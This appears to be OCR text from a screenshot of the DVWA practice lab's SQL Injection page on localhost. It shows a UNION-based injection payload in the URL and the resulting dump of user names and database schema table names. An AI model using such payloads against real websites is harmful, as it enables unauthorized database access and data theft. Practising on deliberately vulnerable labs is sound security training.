 127.0.0.1/vulnerabilities/sqli/?id=1'+OR+1%3D+1+UNION+SELECT+NULL%2C+TABLE_NAME+FROM+INFORMATION_SCHEMA.TABLES%23&Submit=Submit#
ABP
0
T
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: _SCHEMA.TABLES# Submit
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: admin
Surname: admin
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Gordon
Surname: Brown
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Hack
Surname: Me
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Pablo
Surname: Picasso
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Bob
Surname: Smith
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: ALL_PLUGINS
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: APPLICABLE_ROLES
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: CHARACTER_SETS
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: CHECK_CONSTRAINTS
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: COLLATIONS
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: COLUMNS
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: COLUMN_PRIVILEGES
ID: 1' OR 1= 1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#